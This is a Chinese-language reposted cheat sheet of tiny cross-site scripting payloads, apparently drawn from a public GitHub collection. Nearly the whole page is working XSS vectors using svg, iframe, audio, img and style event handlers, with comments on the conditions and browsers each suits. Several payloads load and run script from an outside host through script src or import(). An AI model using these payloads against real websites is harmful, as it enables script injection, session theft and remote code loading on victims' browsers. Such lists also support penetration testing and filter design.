XSS-Payloads集合
Posted 新网工李白
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了XSS-Payloads集合相关的知识,希望对你有一定的参考价值。
XSS-Payloads
<!-- 仅适用于反射型XSS --!>

<svg/onload=eval(name)>
<!-- 如果你控制了 URL -->
<svg/onload=eval(`'`+URL)>
<!-- 如果你控制了名字,但是 unsafe-eval 没有启用 -->
<svg/onload=location=name>
<!-- 在 chrome 中,也适用于 innerhtml,即使在尚未插入 DOM 的元素上 -->
<svg><svg/onload=eval(name)>
<!-- 如果您控制窗口的名称,此有效负载将在innerHTML 内工作,即使在尚未插入DOM 的元素上-->
<audio/src/onerror=eval(name)>
<!-- 如果您控制 URL,此有效负载将在 innerHTML 内工作,即使在尚未插入 DOM 的元素上 -->
<img/src/onerror=eval(`'`+URL)>
<!-- 随便一个脚本 -->
<script/src=//NJ.₨></script>
<!-- 如果你控制了窗口的名字 -->
<iframe/onload=src=top.name>
<!-- 如果你控制了 URL -->
<iframe/onload=eval(`'`+URL)>
<!-- 如果页面上的 iframe 数量不变 -->
<iframe/onload=src=top[0].name+/\\NJ.₨?/>
<!-- 仅适用于 Firefox -->
<iframe/srcdoc="<svg><script/href=//NJ.₨ />">
<!-- 如果页面上的 iframe 数量是随机的 -->
<iframe/onload=src=contentWindow.name+/\\NJ.₨?/>
<!-- 如果在 CSP 中禁用 unsafe-inline 并且允许外部脚本 -->
<iframe/srcdoc="<script/src=//NJ.₨></script>">
<!-- 如果允许内联样式 -->
<style/onload=eval(name)>
<!-- 如果允许内联样式并且可以控制 URL -->
<style/onload=eval(`'`+URL)>
<!-- 如果内联样式被阻止 -->
<style/onerror=eval(name)>
<!-- 使用外部脚本作为导入,在innerHTML 中不起作用,除非Firefox -->
<!-- PoC 仅适用于 https 和 Chrome,因为 NJ.₨ 检查 Sec-Fetch-Dest 标头 -->
<svg/onload=import(/\\\\NJ.₨/)>
<!-- 使用外部脚本作为导入,如果允许内联样式则触发。
<!-- PoC 仅适用于 https 和 Chrome,因为 NJ.₨ 检查 Sec-Fetch-Dest 标头 -->
<style/onload=import(/\\\\NJ.₨/)>
<!-- 使用外部脚本作为导入 -->
<!-- PoC 仅适用于 https 和 Chrome,因为 NJ.₨ 检查 Sec-Fetch-Dest 标头 -->
<iframe/onload=import(/\\\\NJ.₨/)>
弃用
<!-- 如果你控制了网址,Safari-only -->
<iframe/onload=write(URL)>
<!-- 如果允许内联样式,仅 Safari -->
<style/onload=write(URL)>


参考链接
https://github.com/terjanq/Tiny-XSS-Payloads#current-payloads
以上是关于XSS-Payloads集合的主要内容,如果未能解决你的问题,请参考以下文章